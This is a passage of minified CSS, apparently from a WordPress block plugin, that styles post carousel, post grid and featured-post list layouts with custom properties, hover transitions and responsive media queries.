a{color:var(--zolo-title-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{background-color:#ecf2fe}.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-content,.zolo-post-carousel.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a{--zolo-category-color:#fff;color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{--zolo-category-hover-color:#fff;color:var(--zolo-category-hover-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-2 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-carousel.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-category a{--zolo-category-color:#111013;background-color:hsla(230,8%,85%,.38);color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-1 .swiper-nav-button{top:40%}.zolo-post-carousel .swiper-pagination-bullet{margin:0!important}.zolo-post-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;z-index:11}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zolo-pagination-border-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.zolo-post-carousel .swiper-nav-button{color:var(--zolo-nav-button-color);height:var(--zolo-nav-button-size);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-nav-button-size);z-index:1;fill:var(--zolo-nav-button-color);background-color:#fff;border-radius:var(--zolo-nav-button-border-radius);transition:all .3s ease}.zolo-post-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.zolo-post-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.zolo-post-carousel .swiper-nav-button.swiper-button-next,.zolo-post-carousel .swiper-nav-button.swiper-zolo-next{right:var(--zolo-nav-button-right)}.zolo-post-carousel .swiper-nav-button.swiper-button-prev,.zolo-post-carousel .swiper-nav-button.swiper-zolo-prev{left:var(--zolo-nav-button-left)}.zolo-post-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.zolo-post-carousel .swiper-zolo-next,.zolo-post-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.zolo-post-carousel .swiper-zolo-next svg,.zolo-post-carousel .swiper-zolo-prev svg{display:block;height:var(--zolo-nav-button-icon-size);width:var(--zolo-nav-button-icon-size)}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.zolo-post-grid-wrap{--zolo-item-wrao-gap:30px;--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;display:grid;grid-gap:var(--zolo-item-wrao-gap);grid-template-columns:repeat(1,1fr)}.zolo-post-grid-wrap .zolo-post-item{overflow:hidden;position:relative}.zolo-post-grid-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:100%}.zolo-post-grid-wrap .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-grid-wrap .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-grid-wrap .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-grid-wrap .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-grid-wrap .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-grid-wrap .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-grid-wrap .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-grid-wrap .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-grid-wrap .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-author-name a:hover,.zolo-post-grid-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-grid-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-grid-wrap .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-grid-wrap .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-grid-wrap .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-link-btn a i,.zolo-post-grid-wrap .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{background-color:#ecf2fe}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28);color:#fff}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-grid-wrap .zolo-post-author-name span,.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name a{color:#111013}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-category a{background-color:hsla(230,8%,85%,.38);color:#000}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item{align-items:center;background-color:#f9f8f9;border-radius:var(--zolo-item-border-radius);display:flex}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-image{height:100%;width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content{width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box{padding:clamp(.938rem,2vw,1.875rem)}.zolo-post-grid-wrap.zolo-post-style-5{grid-gap:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{align-items:center;display:flex;gap:15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{border-bottom:1px solid #ddd;justify-content:space-between;padding:30px 0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:last-child{border:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column;justify-content:space-between;width:100%}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-dateTime{margin:0 0 15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{background:transparent;padding:0;position:unset}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn{margin-top:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a{min-width:120px;padding:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a svg{font-size:20px;height:20px;transition:transform .3s ease;width:20px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a svg{transform:translateX(10px)}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:row;width:60%}}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3,.zolo-post-grid-wrap.zolo-post-style-4{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3{grid-template-columns:repeat(3,1fr)}}
.zolo-post-featured-list-wrap{--zolo-feature-item-wrap-grid-gap:20px;--zolo-item-gap:clamp(0.938rem,3vw,1.25rem);--zolo-featured-item-content-padding:clamp(1.563rem,4vw,1.875rem);--zolo-feature-item-image-height:clamp(18.75rem,30vw,25rem);--zolo-feature-title-margin:0 0 10px;--zolo-feature-title-color:#ececec;--zolo-feature-category-margin:0 0 18px;--zolo-feature-category-padding:6px 12px;--zolo-feature-category-color:#fff;--zolo-feature-category-border-color:hsla(0,0%,100%,.149);--zolo-feature-meta-color:#d0d0d8;--zolo-featured-post-desc-color:#d0d0d8;--zolo-featured-post-desc-margin:0 0 10px;--zolo-img-width:70%;--zolo-title-margin:0 0 4px;--zolo-category-wrap-margin:0 0 10px;--zolo-category-wrap-gap:7px;--zolo-category-wrap-padding:0;--zolo-category-color:#000;--zolo-category-padding:5px 10px;--zolo-category-border-width:1px;--zolo-category-border-style:solid;--zolo-category-border-color:#ddd;--zolo-meta-gap:10px;--zolo-meta-color:#696a70;--zolo-count-width:clamp(2.5rem,5vw,3.125rem);--zolo-count-height:clamp(2.5rem,5vw,3.125rem);--zolo-reading-time-gap:5px;--zolo-desc-color:#6b6b71;--zolo-desc-margin:0 0 4px;--zolo-author-name-color:#fff;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-feature-item-wrap-grid-gap);counter-reset:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-item{align-items:center;display:flex;gap:var(--zolo-item-gap);overflow:hidden;padding:0 clamp(1.563rem,4vw,1.875rem)}.zolo-post-featured-list-wrap .zolo-post-item:hover img{transform:scale(1.1)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post{padding:0;position:relative}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-content{bottom:0;left:0;padding:var(--zolo-featured-item-content-padding);position:absolute;right:0;width:auto;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image{height:var(--zolo-feature-item-image-height);width:100%}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image:before{background:linear-gradient(45deg,#000,transparent);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title{font-size:clamp(1.25rem,3vw,1.375rem);margin:var(--zolo-feature-title-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a{color:var(--zolo-feature-title-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category{margin:var(--zolo-feature-category-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category a{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,87%,.169);border-color:var(--zolo-feature-category-border-color);color:var(--zolo-feature-category-color);font-size:clamp(.75rem,1.5vw,.875rem);padding:var(--zolo-feature-category-padding)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-meta{color:var(--zolo-feature-meta-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a{color:var(--zolo-author-name-color)}.zolo-post-featured-list-wrap .zolo-post-inner-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-meta-box img{display:none}.zolo-post-featured-list-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:var(--zolo-img-width)}.zolo-post-featured-list-wrap .zolo-post-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.zolo-post-featured-list-wrap .zolo-post-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-title{font-size:clamp(.938rem,1.5vw,1.2rem);font-weight:700;line-height:1.4;margin:var(--zolo-title-margin)}.zolo-post-featured-list-wrap .zolo-post-category{gap:var(--zolo-category-wrap-gap);list-style:none;margin:var(--zolo-category-wrap-margin);padding:var(--zolo-category-wrap-padding)}.zolo-post-featured-list-wrap .zolo-post-category a{background-color:#ecf2fe;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-category-color);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-featured-list-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.zolo-post-featured-list-wrap .zolo-post-category,.zolo-post-featured-list-wrap .zolo-post-meta,.zolo-post-featured-list-wrap .zolo-post-meta-box{align-items:center;display:inline-flex;flex-wrap:wrap}.zolo-post-featured-list-wrap .zolo-post-meta{color:var(--zolo-meta-color);font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-meta-gap)}.zolo-post-featured-list-wrap .zolo-post-count-number{counter-increment:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-count-number:before{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;color:var(--zoloblocks-brand-button-color);content:counter(number-count);display:inline-flex;font-weight:500;height:var(--zolo-count-height);justify-content:center;min-width:var(--zolo-count-width);width:var(--zolo-count-width)}.zolo-post-featured-list-wrap .zolo-post-reading-time{display:inline-flex;gap:var(--zolo-reading-time-gap)}.zolo-post-featured-list-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:14px;margin:var(--zolo-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a,.zolo-post-featured-list-wrap .zolo-post-category a,.zolo-post-featured-list-wrap .zolo-post-title a{color:#2a292c;text-decoration:none;transition:.3s ease}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-desc p{color:var(--zolo-featured-post-desc-color);font-size:16px;margin:var(--zolo-featured-post-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a:hover,.zolo-post-featured-list-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-image{display:none}.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{flex-direction:row-reverse}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-item,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-item{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{display:inline-flex;gap:clamp(.938rem,3vw,1.25rem)}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{align-items:center}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item{--zolo-item-padding:0 clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem);border-bottom:1px solid #ddd;padding:var(--zolo-item-padding)}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post{border-bottom:0;padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item:last-child{border-bottom:0;padding-bottom:0}
